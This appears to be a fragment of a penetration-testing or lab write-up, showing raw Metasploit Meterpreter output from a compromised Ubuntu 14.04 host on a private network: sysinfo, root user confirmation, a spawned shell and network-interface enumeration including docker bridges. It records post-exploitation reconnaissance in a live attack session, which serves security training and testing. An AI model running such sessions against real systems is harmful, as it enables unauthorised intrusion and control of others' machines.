 meterpreter > sysinfo
Computer     : 192.168.10.108
OS           : Ubuntu 14.04 (Linux 3.13.0-24-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > getuid
Server username: root
meterpreter > shell
Process 9159 created.
Channel 2 created.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1001(john)
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:fd:ff:3d brd ff:ff:ff:ff:ff:ff
    inet 192.168.10.108/24 brd 192.168.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fefd:ff3d/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:5c:b5:21:7f brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:5cff:feb5:217f/64 scope link
       valid_lft forever preferred_lft forever
5: vethdac503e: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether 3a:f8:22:b7:9b:6e brd ff:ff:ff:ff:ff:ff
    inet6 fe80::38f8:22ff:feb7:9b6e/64 scope link
       valid_lft forever preferred_lft forever
7: veth34adaa6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether 86:66:62:17:38:6c brd ff:ff:ff:ff:ff:ff
    inet6 fe80::8466:62ff:fe17:386c/64 scope link